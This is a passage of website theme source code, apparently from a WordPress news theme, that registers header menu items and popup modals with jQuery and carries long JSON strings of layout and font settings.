excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_7';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_7');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_10';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_10');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_9',
                            $blockObj = jQuery('.tdi_9'),
                            modalUid = 'menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_35',
                            $blockObj = jQuery('.tdi_35'),
                            modalUid = 'subscribe-modal',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"50%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1024","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTIifQ==","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4In0=","f_elem_font_family":"tt-extra_global","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_ajax_preloading":"preload","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiJ9","all_modules_space":"0","text_color":"var(--tt-primary-color)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","tds_menu_active1-line_height":"0","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_family":"tt-extra_global","m_bg":"var(--tt-extra-color)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","mix_type":"","mix_type_h":"color","mix_color_h":"rgba(239,239,239,0.48)","width":"eyJsYW5kc2NhcGUiOiI1ODVweCIsInBvcnRyYWl0IjoiNTEwcHgiLCJhbGwiOiI5MDBweCJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3NjgsImFsbCI6eyJtYXJnaW4tbGVmdCI6ImF1dG8iLCJkaXNwbGF5IjoiIn19","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjYifQ==","modules_category_padding":"0","meta_padding":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIn0=","art_title":"eyJhbGwiOiI0cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMCAwIDAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","f_cat_font_family":"tt-extra_global","f_elem_font_style":"","tds_menu_active1-line_color":"","sub_text_color":"var(--tt-primary-color)","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_sub_active1-sub_text_color_h":"var(--tt-hover)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","f_mm_sub_font_family":"tt-extra_global","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-hover)","sub_icon_align":"0","sub_align_horiz":"content-horiz-left","main_sub_color":"#dd3333","sub_border_color":"#dd3333","sub_icon_pos":"","sub_elem_radius":"13","sep_icon_align":"0","mm_posts_limit":"3","mm_subcats_posts_limit":"3","mc1_title_tag":"","main_sub_icon_space":"5","align_horiz":"content-horiz-left","main_sub_icon_align":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 